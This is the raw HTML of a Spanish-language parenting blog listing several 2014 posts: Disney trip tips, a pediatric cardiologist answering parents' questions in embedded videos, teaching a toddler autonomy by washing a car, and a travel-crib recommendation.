<br /></div>
</div>
<script type='text/javascript'>
                                            createSummaryAndThumb("summary335734938856131274");
                                          </script>
<div style='clear: both;'></div>
<span class='rmlink btn btn-primary btn-large btn-block' style='font-weight:bold;padding:5px;text-align:center;'>
<a href='https://www.miprimerbebe.net/2014/03/7-tips-para-tu-viaje-disneyworld.html'>
                                              Lee Más ... 
                                            </a>
</span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11740302823454641489' itemprop='url'/>
<a href='https://www.blogger.com/profile/11740302823454641489' rel='author' title='author profile'>
<span itemprop='name'>
Irene
</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.miprimerbebe.net/2014/03/7-tips-para-tu-viaje-disneyworld.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.miprimerbebe.net/2014/03/7-tips-para-tu-viaje-disneyworld.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2014-03-26T12:04:00-07:00'>
12:04
</abbr>
</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.miprimerbebe.net/2014/03/7-tips-para-tu-viaje-disneyworld.html#comment-form' onclick=''>
3 comentarios
                                      :
                                    </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/223709644641895604/335734938856131274' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='https://img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-930342322'>
<a href='https://www.blogger.com/post-edit.g?blogID=223709644641895604&postID=335734938856131274&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.miprimerbebe.net/search/label/consejos%20para%20viajer%20a%20Disney' rel='tag'>
consejos para viajer a Disney
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/Disneyworld' rel='tag'>
Disneyworld
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/primer%20viaje%20a%20Disney' rel='tag'>
primer viaje a Disney
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/que%20ver%20en%20Disney%20con%20ni%C3%B1os%20peque%C3%B1os' rel='tag'>
que ver en Disney con niños pequeños
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/Tips%20para%20viajar%20con%20ni%C3%B1os%20a%20Disney' rel='tag'>
Tips para viajar con niños a Disney
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/tips%20para%20viaje%20a%20Disney' rel='tag'>
tips para viaje a Disney
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/Viajar%20a%20Disney%20con%20ni%C3%B1os' rel='tag'>
Viajar a Disney con niños
</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

                                          </div></div>
                                        

                                        <div class="date-outer">
                                      

                                        <div class="date-posts">
                                      
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<meta content='https://scontent-a-mia.xx.fbcdn.net/hphotos-prn2/t1/1795727_495864783855670_1443008213_n.jpg' itemprop='image_url'/>
<meta content='223709644641895604' itemprop='blogId'/>
<meta content='5418961392901806714' itemprop='postId'/>
<a name='5418961392901806714'></a>
<h2 class='post-title entry-title' itemprop='name'>
<a href='https://www.miprimerbebe.net/2014/02/entrevista-experto-pediatra-cardiologo.html'>
Entrevista a Experto: Pediatra Cardiólogo
</a>
</h2>
<div class='post-header'>
<div class='post-header-line-1'></div>
<span class='date'>
<span class='date1'>
martes, 18 de febrero de 2014
</span>
</span>
</div>
<div class='post-body entry-content' id='post-body-5418961392901806714' itemprop='description articleBody'>
<div id='summary5418961392901806714'>
<br />
<div style="text-align: justify;">
<a href="https://scontent-a-mia.xx.fbcdn.net/hphotos-prn2/t1/1795727_495864783855670_1443008213_n.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="200" src="https://scontent-a-mia.xx.fbcdn.net/hphotos-prn2/t1/1795727_495864783855670_1443008213_n.jpg" width="200" /></a><span style="font-family: inherit;">La semana pasada el Dr. Delgado, pediatra cardiólogo respondió por medio de una entrevista personal, &nbsp;las dudas que realizamos a través del facebook del blog. Las siguientes son las respuestas que nos dió y también aprovechando su especialidad en cardiología infantil, hicimos algunas preguntas sobre enfermedades cardiácas en niñ@s que muchas veces son difíciles de detectar, si uno no esta pendiente a las señales de alerta que vale la pena conocerlas.</span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;">Como les comente la vez pasada, poco a poco iremos mejorando la calidad de los audios, así que me disculpan si por ahí escuchan a lo lejos algunas canciones, lo hicimos en un lugar público.&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;">Espero de todo corazón esta entrevista les sirva mucho a ustedes y los suyos,</span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><br /></span>
<span style="font-family: inherit;"><br /></span>
<span style="font-family: inherit;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;">1) Introducción a la entrevista y primera pregunta: Mi hij@ tiene tos....&#191;Qué puedo darle?</span></div>
<div style="text-align: justify;">
<iframe allowfullscreen="" frameborder="0" height="315" src="//www.youtube.com/embed/CVutcnlF_1c?rel=0" width="560"></iframe>
<span style="font-family: inherit;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><br /></span></div>
<br />
2) &#191;A qué edad puedo darle un medicamento anti parasitante a un niñ@?<br />
<br />
<iframe allowfullscreen="" frameborder="0" height="315" src="//www.youtube.com/embed/Pq1gyZzeIps?rel=0" width="560"></iframe>

<br />
<br />
<br />
<br />
3) &#191;Qué alimentos pueden causar estreñimientos en bebés o niñ@s?<br />
<br />
<iframe allowfullscreen="" frameborder="0" height="315" src="//www.youtube.com/embed/IIPe_22ZfNw?rel=0" width="560"></iframe>

<br />
<br />
<br />
4) Mi hij@ desde que nació hasta ahora que tiene casi 2 meses tiene congestión nasal, &#191;Cómo puedo ayudarl@ a descongestionar la nariz?<br />
<br />
<br />
<iframe allowfullscreen="" frameborder="0" height="315" src="//www.youtube.com/embed/i0YiZiQ9i8g?rel=0" width="560"></iframe>

<br />
<br />
<br />
5) Mi bebé esta en etapa de aprender a caminar, tengo miedo que camine y se de un fuerte golpe en la cabeza, sé que las caídas son inevitables, &#191;Qué tan peligrosos son los golpes en la cabeza? &nbsp;&#191;Hasta que punto un golpe en la cabeza nos debe preocupar?<br />
<br />
<iframe allowfullscreen="" frameborder="0" height="315" src="//www.youtube.com/embed/kSvrBKpXrkM?rel=0" width="560"></iframe>v
<br />
<br />
<br />
6) &#191;Las andaderas son recomendables o no lo son para estimular aprender a caminar?<br />
<br />
<iframe allowfullscreen="" frameborder="0" height="315" src="//www.youtube.com/embed/dJhbjEqfkgc?rel=0" width="560"></iframe>

<br />
<br />
<br />
7) &#191;Se pueden heredar las enfermedades del corazón al bebé?<br />
<br />
<iframe allowfullscreen="" frameborder="0" height="315" src="//www.youtube.com/embed/_EMSPD_N-m4?rel=0" width="560"></iframe>

<br />
<br />
<br />
8)&#191;Se puede diagnosticar las enfermedades del corazón ( congénitas/ heredadas) antes de nacer el bebé?<br />
<br />
<iframe allowfullscreen="" frameborder="0" height="315" src="//www.youtube.com/embed/b0Ru8hzsoWY?rel=0" width="560"></iframe>

<br />
<br />
<br />
<br />
9) &#191; Qué cosas me pueden hacer pensar que mi hij@ tiene algún problema del corazón?<br />
<br />
<iframe allowfullscreen="" frameborder="0" height="315" src="//www.youtube.com/embed/JXF6_OtD1q0?rel=0" width="560"></iframe>

<br />
<br />
<br />
<br />
10) &#191;Qué son los soplos cardíacos?<br />
<br />
<iframe allowfullscreen="" frameborder="0" height="315" src="//www.youtube.com/embed/BgVORtA-uDA?rel=0" width="560"></iframe>

<br />
<br />
Espero les sirva de mucho y puedan tomar en consideración las recomendaciones del experto.<br />
<br />
<br />
<b style="background-color: white; color: #34495e; font-family: Lato, sans-serif; font-size: 15px; line-height: 21.559999465942383px;"><span style="font-family: inherit;">Perfil del Experto</span></b><br />
<div class="separator" style="background-color: white; clear: both; color: #34495e; font-family: Lato, sans-serif; font-size: 15px; line-height: 21.559999465942383px; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkD3JS_PPCbFUdPcRf4hKhCLqn64-jX8Z23XM5UO12iCWQYaPcERwhTPGlI9NqlOiK80FeMjhp7HX7qM9KQdjUPP4NAMvrUTWYmeX1SK5DwIg6vSL7B_zypicCX39LP54tCKPBec2ANJc/s1600/entrevista+a+pediatra.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkD3JS_PPCbFUdPcRf4hKhCLqn64-jX8Z23XM5UO12iCWQYaPcERwhTPGlI9NqlOiK80FeMjhp7HX7qM9KQdjUPP4NAMvrUTWYmeX1SK5DwIg6vSL7B_zypicCX39LP54tCKPBec2ANJc/s1600/entrevista+a+pediatra.jpg" width="137" /></a></div>
<span itemprop="name"><b><span style="font-family: inherit;">Dr. Francisco Javier Delgado Montano</span></b></span><br />
<b style="background-color: white; color: #333333; font-family: Lato, sans-serif; font-size: 15px; line-height: 21.559999465942383px;"><i>Pediatra Cardiólogo</i></b><br />
<span style="font-family: Arial, Helvetica, sans-serif;"><span style="background-color: white; color: #333333; line-height: 21.559999465942383px;">J</span><span style="background-color: white; color: #333333; line-height: 21.559999465942383px;">VPM&nbsp;</span><span style="background-color: #f7f7f7; color: #3e454c; line-height: 15.644444465637207px; white-space: pre-wrap;">10135</span></span><br />
<div style="text-align: justify;">
<span style="color: #333333;"><span style="background-color: white; font-family: Arial, Helvetica, sans-serif; line-height: 21.559999465942383px;">Estudió Pediatría en el hospital San Juan de Dios de Santa Ana y Cardiología Pediátrica en el Hospital Infantil de México "Federico Gómez". Staff Especialista de la consulta externa en Santa Ana, trabaja en Hospital Bloom de San Salvador. Atiende también en su clínica particular en Santa Ana y San Salvador. &nbsp;( El Salvador)</span></span></div>
<div style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;"><span style="background-color: white; color: #333333; line-height: 21.559999465942383px;">Email de contacto:&nbsp;</span><span style="color: #3b5998; line-height: 15.644444465637207px;">fjdm2008@yahoo.com</span></span></div>
<div style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;">Teléfonos:&nbsp;<span style="color: #333333; line-height: 15.644444465637207px;">71294428, 24302046 (Santa&nbsp;</span><span style="color: #333333; line-height: 15.644444465637207px;">Ana) y 22346736 (San Salvador)</span></span></div>
<div style="color: #333333; line-height: 15.644444465637207px;">
<br /></div>
<div style="color: #333333; line-height: 15.644444465637207px;">
<span style="font-family: Arial, Helvetica, sans-serif;"><a href="https://www.facebook.com/pages/Dr-Francisco-Javier-Delgado-Montano-Cardi%C3%B3logo-Pediatra/294802420600654?fref=pb&amp;hc_location=profile_browser" target="_blank">Visita su página de Facebook</a></span></div>
<br />
<br />
</div>
<script type='text/javascript'>
                                            createSummaryAndThumb("summary5418961392901806714");
                                          </script>
<div style='clear: both;'></div>
<span class='rmlink btn btn-primary btn-large btn-block' style='font-weight:bold;padding:5px;text-align:center;'>
<a href='https://www.miprimerbebe.net/2014/02/entrevista-experto-pediatra-cardiologo.html'>
                                              Lee Más ... 
                                            </a>
</span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11740302823454641489' itemprop='url'/>
<a href='https://www.blogger.com/profile/11740302823454641489' rel='author' title='author profile'>
<span itemprop='name'>
Irene
</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.miprimerbebe.net/2014/02/entrevista-experto-pediatra-cardiologo.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.miprimerbebe.net/2014/02/entrevista-experto-pediatra-cardiologo.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2014-02-18T19:18:00-08:00'>
19:18
</abbr>
</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.miprimerbebe.net/2014/02/entrevista-experto-pediatra-cardiologo.html#comment-form' onclick=''>
No hay comentarios
                                      :
                                    </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/223709644641895604/5418961392901806714' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='https://img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-930342322'>
<a href='https://www.blogger.com/post-edit.g?blogID=223709644641895604&postID=5418961392901806714&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.miprimerbebe.net/search/label/detectar%20enfermedades' rel='tag'>
detectar enfermedades
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/enfermedades%20card%C3%ADacas%20en%20ni%C3%B1os' rel='tag'>
enfermedades cardíacas en niños
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/pediatra%20cardi%C3%B3logo' rel='tag'>
pediatra cardiólogo
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/preguntas%20a%20pediatra' rel='tag'>
preguntas a pediatra
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/respuestas%20de%20pediatra' rel='tag'>
respuestas de pediatra
</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

                                          </div></div>
                                        

                                        <div class="date-outer">
                                      

                                        <div class="date-posts">
                                      
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXh560wu-6fOLT0odhNVnJt75XoDe4bjJCoiXfPJlWrgQcvZfRZM_Oa5Cl7eYTdzAphiGsmyhZ-bpX2R2oUoIzCNnG7Yi2ehdRudEiRZB6ThI_o_fWd5AOCoHwb62ARmwNo0oq2HsMrmo/s1600/IMG-20140202-WA0004.jpg' itemprop='image_url'/>
<meta content='223709644641895604' itemprop='blogId'/>
<meta content='7563279692669236364' itemprop='postId'/>
<a name='7563279692669236364'></a>
<h2 class='post-title entry-title' itemprop='name'>
<a href='https://www.miprimerbebe.net/2014/02/habitos-de-autonomia-lavar-un-auto.html'>
Hábitos de Autonomía: Lavar un Auto
</a>
</h2>
<div class='post-header'>
<div class='post-header-line-1'></div>
<span class='date'>
<span class='date1'>
jueves, 13 de febrero de 2014
</span>
</span>
</div>
<div class='post-body entry-content' id='post-body-7563279692669236364' itemprop='description articleBody'>
<div id='summary7563279692669236364'>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXh560wu-6fOLT0odhNVnJt75XoDe4bjJCoiXfPJlWrgQcvZfRZM_Oa5Cl7eYTdzAphiGsmyhZ-bpX2R2oUoIzCNnG7Yi2ehdRudEiRZB6ThI_o_fWd5AOCoHwb62ARmwNo0oq2HsMrmo/s1600/IMG-20140202-WA0004.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXh560wu-6fOLT0odhNVnJt75XoDe4bjJCoiXfPJlWrgQcvZfRZM_Oa5Cl7eYTdzAphiGsmyhZ-bpX2R2oUoIzCNnG7Yi2ehdRudEiRZB6ThI_o_fWd5AOCoHwb62ARmwNo0oq2HsMrmo/s1600/IMG-20140202-WA0004.jpg" width="180" /></a>A veces lo que nos parece a los padres una responsabilidad o tarea puede ser un buen momento para mostrarle a nuestr@s hij@s hábitos de autonomía e involucrarlos en los quehaceres del hogar, que para ell@s no es más que diversión, dependiendo de como se los plantees. Esta actividad de autonomía en especial, puede hacerse con el auto "real", con su triciclo, bicicleta, o auto de juguete.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Este tipo de actividades permiten a tu hij@ poder aprender muchas cosas como:</div>
<br />
<br />
<br />
<ul><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQYPdIidMiD4eXOAg_etH4O-IuLI4ZTQBg45DOcs9s_KWbQPkV8iqHDkL5FKdakhhgsqzfZwNUjR5NLkoTd6aPjXcshz8lNowb-HLyGVTHhf6x1K0BHPXWM4UStUqfsRgMnQ8oQYXLcoo/s1600/IMG-20140202-WA0006.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQYPdIidMiD4eXOAg_etH4O-IuLI4ZTQBg45DOcs9s_KWbQPkV8iqHDkL5FKdakhhgsqzfZwNUjR5NLkoTd6aPjXcshz8lNowb-HLyGVTHhf6x1K0BHPXWM4UStUqfsRgMnQ8oQYXLcoo/s1600/IMG-20140202-WA0006.jpg" width="180" /></a>
<li style="text-align: justify;"><b>Seguir indicaciones</b>, <b>autocontrol y órden (</b> en este caso de lavar un auto, primero mojamos el auto, luego ponemos las esponjas con agua y jabón, etc.) ...digo autocontrol porque no vamos a hacer lo que queramos y lo loco, un autocontrol no enjabonamos el carro hasta que no hayas terminado de mojarlo, tiene que saber esperar.</li>
<li style="text-align: justify;"><b>Movimientos de motricidad</b> que benefician a tu hij@ en otras tareas, como por ejemplo, el movimiento de la esponja de un lado a otro, es muy beneficioso para la muñeca que luego le ayuda al movimiento de la escritura</li>
<li style="text-align: justify;"><b>Aprender responsabilidades</b>, aunque no tienes porque explicarle con palabras esto último el esta aprendiendo que existen responsabilidades, que el auto no se lava sólo, los calcetines no se guardan en la gaveta solos, si uno tiene pertenencias hay que cuidarlas y hacer buen uso de ellas.</li>
<li style="text-align: justify;"><b>Favorece su autoestima,</b> cualquier actividad de autonomía como es esta, u cualquier otra poner su ropa en la ropa sucia, barrer, etc, favorece el autoestima del niñ@ porque le enseña que es capaz de hacer cosas y de valerse por el/ella mism@, al final ese es el sentido de la paternidad, enseñarle al hij@ a no necesitar al padre, a valerse por el mism@, o diganme si no se siente bien saber que uno puede hacer algo que antes no podía, o no sabía como lograrlo?</li>
<li style="text-align: justify;"><b>Colaboración en el hogar y fuera de él </b>&nbsp;si tu le presentas a tu hij@ algo no como obligación sino como un juego o como algo interesante, va a querer colaborar contigo, o si nace de el por ejemplo que quiere ayudarte a poner la mesa o ayudarte a doblar la ropa, etc, no desaproveches ese momento, es el mejor momento para enseñarle porque el/ella y todos sus sentidos están deseosos de aprender, es cuando prestará más atención y luego podrá ayudarte, no lo verá como una obligación, lo hará por el placer de hacerlo.</li>
</ul>
<div style="text-align: justify;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjI_eLP_hmI7pt2q38Yn0y_h-LlySJn_gCnaUxvTf1hyphenhyphenLXZJonHfrHFYh0BZDi6co9XhBp1YVSsblip0AZOVBLdH-olB6LITIj5sQTlrL4f80ifbxhkWZ2WBZLmBkpnoUczRgDr6EdbEVU/s1600/IMG-20140202-WA0008.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjI_eLP_hmI7pt2q38Yn0y_h-LlySJn_gCnaUxvTf1hyphenhyphenLXZJonHfrHFYh0BZDi6co9XhBp1YVSsblip0AZOVBLdH-olB6LITIj5sQTlrL4f80ifbxhkWZ2WBZLmBkpnoUczRgDr6EdbEVU/s1600/IMG-20140202-WA0008.jpg" width="180" /></a>Es bueno que antes de lavarlo:</div>
<div>
<ul>
<li style="text-align: justify;">Le enseñes los materiales con los que se lava un carro ( esponja, toallas, shampoo para carro, etc), para que sirven y el cuidado que debe tener con cada uno. También al final es bueno explicar donde se colocan estas cosas, como se escurren las mantas, esponjas y el puede intentar escurrirlas.</li>
<li style="text-align: justify;">Explicar el proceso paso a paso, con lenguaje corto y sencillo y hacer una demostración, por ejemplo como se toma la manguera para mojar el carro, ahora a el/ella le tocará hacerlo</li>
</ul>
<div style="text-align: justify;">
A l@s niñ@s les encanta este tipo de actividades, aunque si te tardas más de lo normal en la lavada pero tu hij@ se lleva muy buenas lecciones y recuerdos.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Mi hija (3 años) cuando terminamos de lavarlo me dijo, que parecía que tendríamos que lavarlo de nuevo, sólo para asegurarnos que estuviera limpio jajajja y yo se imaginan con la lengua de fuera del cansancio jajajaj.</div>
</div>
<div>
<br /></div>
<div>
<br /></div>
</div>
<script type='text/javascript'>
                                            createSummaryAndThumb("summary7563279692669236364");
                                          </script>
<div style='clear: both;'></div>
<span class='rmlink btn btn-primary btn-large btn-block' style='font-weight:bold;padding:5px;text-align:center;'>
<a href='https://www.miprimerbebe.net/2014/02/habitos-de-autonomia-lavar-un-auto.html'>
                                              Lee Más ... 
                                            </a>
</span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11740302823454641489' itemprop='url'/>
<a href='https://www.blogger.com/profile/11740302823454641489' rel='author' title='author profile'>
<span itemprop='name'>
Irene
</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.miprimerbebe.net/2014/02/habitos-de-autonomia-lavar-un-auto.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.miprimerbebe.net/2014/02/habitos-de-autonomia-lavar-un-auto.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2014-02-13T19:45:00-08:00'>
19:45
</abbr>
</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.miprimerbebe.net/2014/02/habitos-de-autonomia-lavar-un-auto.html#comment-form' onclick=''>
1 comentario
                                      :
                                    </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/223709644641895604/7563279692669236364' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='https://img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-930342322'>
<a href='https://www.blogger.com/post-edit.g?blogID=223709644641895604&postID=7563279692669236364&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.miprimerbebe.net/search/label/actividades%20ni%C3%B1os' rel='tag'>
actividades niños
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/ayuda%20en%20casa' rel='tag'>
ayuda en casa
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/ayudar%20en%20el%20hogar' rel='tag'>
ayudar en el hogar
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/colaborar%20en%20el%20hogar' rel='tag'>
colaborar en el hogar
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/entretener%20ni%C3%B1o%20de%203%20a%C3%B1os' rel='tag'>
entretener niño de 3 años
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/h%C3%A1bitos%20de%20autonom%C3%ADa' rel='tag'>
hábitos de autonomía
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/juegos%20ni%C3%B1os%20de%203%20a%C3%B1os' rel='tag'>
juegos niños de 3 años
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/ni%C3%B1os' rel='tag'>
niños
</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

                                          </div></div>
                                        

                                        <div class="date-outer">
                                      

                                        <div class="date-posts">
                                      
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<meta content='http://www.iberbaby.com/WebRoot/StoreES3/Shops/eb9343/4F26/7766/8FE3/89AC/84CF/AC10/1417/63DE/Sin_titulo.jpg' itemprop='image_url'/>
<meta content='223709644641895604' itemprop='blogId'/>
<meta content='5526558515729973442' itemprop='postId'/>
<a name='5526558515729973442'></a>
<h2 class='post-title entry-title' itemprop='name'>
<a href='https://www.miprimerbebe.net/2014/02/producto-recomendado-cunas-de-viaje.html'>
Producto Recomendado: Cunas de Viaje Asalvo
</a>
</h2>
<div class='post-header'>
<div class='post-header-line-1'></div>
<span class='date'>
<span class='date1'>
jueves, 6 de febrero de 2014
</span>
</span>
</div>
<div class='post-body entry-content' id='post-body-5526558515729973442' itemprop='description articleBody'>
<div id='summary5526558515729973442'>
<br />
<br />
<div style="text-align: justify;">
Ya algun@s saben por post anteriores que me tocó moverme por 4 países en menos de 1 año y medio, por suerte mi hija para dormir y conciliar sueño a pesar de encontrase en diferente ambientes, nunca tuvo problema, y es que en todos estos saltos de países trate de siempre proveerle una rutina que le diera seguridad y algunos elementos familiares, tal es el caso de la cuna en la que dormía. Ese fue el "truco" para que a la hora de dormir encontrará algo siempre familiar a pesar de no encontrarse en el mismo ambiente.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Si, me tocó cargar con una cuna de viaje, pero la verdad que sólo fue en el aeropuerto ya que la registraba como equipaje y me olvidaba de ella hasta ir a traerla al carrusel de maletas en el siguiente destino; Siento que la seguridad y la confianza que le daba a mi hija por la noche valió la pena ese equipaje extra.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Sé que hay algunas por ahí, que también les ha tocado pasar por situaciones similares, pero también no necesariamente ayudan las cunas de viaje para cuando te vas del país, sino que al salir a algún lugar en la playa o al dormir en la casa de un familiar, en fin viajes, ya sea cortos o largos, proveen al bebé cierta seguridad cuando el o ella se vaya familiarizando con la cuna de viajes, que en los viajes así es como funciona y pues es su cuna o su camita en el suelo, como es lo mejor.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Esta vez, quiero compartir estas cunas de viaje <a href="http://www.asalvo.com/?utm_source=cunadeviaje&amp;utm_medium=blogmiprimerbebe&amp;utm_term=post&amp;utm_content=cunasdeviaje&amp;utm_campaign=cunadeviaje" target="_blank">marca "Asalvo"</a> que me parecen muy prácticas, además que traen su estuche de viaje con ruedas o para colocarla en la espalda, sin dejar de un lado lo estético ya sea que te guste los colores o los tonos sobrios como el de las últimas 2 cunas de la línea "boop".&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://www.iberbaby.com/WebRoot/StoreES3/Shops/eb9343/4F26/7766/8FE3/89AC/84CF/AC10/1417/63DE/Sin_titulo.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tJr5I_xq12T5ehzbCPrMXBvIfa5XclnBJXJfEqVjY_GPEMCuEymHHOwijls8G8CjiWo5wXxYNtRgycJuZg3yb_F8rl467HHXNgPOr6Ka82BdQRE8qdPHdsURFC5DTmWZievWx2-lAKQPxpbIEJ_qPCGuxc_qK2fnycm3V3FJ9BEo-423dpCQs3GWAhB9daow=s0-d" width="244"></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqXC8DQTCD4guZ1OrOCwBWxUwGcsLRHOpA-B4inU1mFaXkNjG-KF_kkEtXwbhSwy0Z9LjR1mLd_opQsAcx3AtQIbbnnSFZix1VtdXjyjLpbULR4MErsQ5cmK87oA25e9xS__SCmuvC49U/s1600/cuna-mix-el-cerezo.jpg" imageanchor="1" style="clear: left; display: inline !important; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqXC8DQTCD4guZ1OrOCwBWxUwGcsLRHOpA-B4inU1mFaXkNjG-KF_kkEtXwbhSwy0Z9LjR1mLd_opQsAcx3AtQIbbnnSFZix1VtdXjyjLpbULR4MErsQ5cmK87oA25e9xS__SCmuvC49U/s1600/cuna-mix-el-cerezo.jpg" width="200" /></a><a 